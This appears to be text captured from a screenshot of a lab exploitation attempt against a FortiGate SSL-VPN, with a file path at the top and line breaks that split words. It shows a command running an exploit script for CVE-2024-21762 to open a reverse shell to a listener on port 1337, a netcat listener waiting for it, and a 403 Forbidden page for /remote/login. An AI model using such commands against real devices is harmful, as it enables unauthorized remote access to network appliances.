 D:\cve-2024-21762>python3 exp.py -u https:
//192.168.52.132:10443 reverse-shell -m FG
T_VM64-742 -s 192.168.52.1 -p 1337
D:\>nc -lvv 1337
403 Forbidden
Not secure https://192.168.52.132:10443/... Incognito
Forbidden
You don't have permission to access /remote/login on this server.
Additionally, a 403 Forbidden error was encountered while trying to use an ErrorDocument to handle the request.